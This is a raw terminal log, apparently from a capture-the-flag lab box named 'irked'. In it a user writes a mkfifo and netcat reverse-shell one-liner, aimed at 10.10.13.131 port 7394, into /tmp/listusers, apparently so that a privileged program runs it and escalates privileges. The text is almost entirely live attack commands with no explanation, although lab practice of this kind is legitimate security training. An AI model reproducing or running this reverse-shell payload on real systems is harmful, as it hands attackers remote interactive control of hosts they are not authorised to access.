 djmardov@irked:/tmp$ exit
exit
exit
ircd@irked:/home/djmardov/Documents$ cd /tmp
cd /tmp
ircd@irked:/tmp$ cat listusers
cat listusers
ircd@irked:/tmp$ echo "rm /tmp/vdai03;mkfifo /tmp/vdai03;cat /tmp/vdai03|/bin/bash -i 2>&1|nc 10.10.13.131 7394
 >/tmp/vdai03" > listusers
<ash -i 2>&1|nc 10.10.13.131 7394 >/tmp/vdai03" > listusers
ircd@irked:/tmp$ cat listusers
cat listusers
rm /tmp/vdai03;mkfifo /tmp/vdai03;cat /tmp/vdai03|/bin/bash -i 2>&1|nc 10.10.13.131 7394 >/tmp/vdai03
ircd@irked:/tmp$